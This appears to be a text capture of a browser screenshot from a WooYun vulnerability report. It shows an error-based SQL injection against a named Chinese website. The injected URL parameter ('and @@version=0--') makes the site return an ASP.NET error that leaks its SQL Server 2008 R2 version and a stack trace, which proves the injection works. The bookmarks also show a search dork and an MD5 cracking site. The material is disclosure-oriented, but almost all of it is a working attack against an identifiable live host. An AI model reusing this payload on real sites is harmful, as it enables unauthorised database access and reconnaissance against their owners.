 360安全浏览器 7.1
菜单
http://www.jlxfdc.com/Web_Site/NewsMore.aspx?lmid=104)and%20@@version=0--
李克强参观严复故居
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 inurl:Employee 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
购
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHa
System.Data.SqlClient.SqlDataReader.HasMoreRows() +301
www.wooyun.org